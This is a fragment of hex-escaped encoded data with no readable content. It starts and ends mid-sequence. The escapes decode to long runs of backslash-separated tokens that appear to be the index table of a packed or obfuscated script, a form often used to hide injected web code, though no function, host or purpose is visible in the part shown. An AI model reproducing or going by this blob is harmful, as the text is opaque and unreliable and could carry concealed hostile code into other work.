5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x